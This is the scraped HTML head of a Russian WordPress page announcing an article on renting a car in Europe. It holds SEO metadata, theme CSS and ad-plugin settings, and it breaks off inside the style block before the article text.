

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/
body_size: 33775
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Аренда авто в Европе: что нужно знать перед оформлением</title> <meta name="description" content="Перед поездкой заграницу подумайте об аренде авто в Европе. Прокат авто в Европе позволяет быть независимым от экскурсионной группы, расписания автобусов и времени пребывания в интересном для вас месте."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Аренда авто в Европе: что нужно знать перед оформлением"/> <meta property="og:description" content="Перед поездкой заграницу подумайте об аренде авто в Европе. Прокат авто в Европе позволяет быть независимым от экскурсионной группы, расписания автобусов и времени пребывания в интересном для вас месте."/> <meta property="og:url" content="https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2020-06-25T05:22:21+00:00"/> <meta property="article:modified_time" content="2020-06-25T09:12:19+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2020/06/arenda-avto.jpg"/> <meta property="og:image:width" content="1600"/> <meta property="og:image:height" content="900"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2020/06/arenda-avto.jpg","width":1600,"height":900},{"@type":"WebPage","@id":"https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/#webpage","url":"https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/","name":"\u0410\u0440\u0435\u043d\u0434\u0430 \u0430\u0432\u0442\u043e \u0432 \u0415\u0432\u0440\u043e\u043f\u0435: \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u0434 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435\u043c","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/#primaryimage"},"datePublished":"2020-06-25T05:22:21+00:00","dateModified":"2020-06-25T09:12:19+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041f\u0435\u0440\u0435\u0434 \u043f\u043e\u0435\u0437\u0434\u043a\u043e\u0439 \u0437\u0430\u0433\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u043e\u0434\u0443\u043c\u0430\u0439\u0442\u0435 \u043e\u0431 \u0430\u0440\u0435\u043d\u0434\u0435 \u0430\u0432\u0442\u043e \u0432 \u0415\u0432\u0440\u043e\u043f\u0435. \u041f\u0440\u043e\u043a\u0430\u0442 \u0430\u0432\u0442\u043e \u0432 \u0415\u0432\u0440\u043e\u043f\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043e\u0442 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u043e\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u043e\u0432 \u0438 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u043d\u0438\u044f \u0432 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u043c \u0434\u043b\u044f \u0432\u0430\u0441 \u043c\u0435\u0441\u0442\u0435.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/arenda-avto-v-evrope-chto-nuzhno-znat-pered-oformleniem/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2020/06/arenda-avto.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} 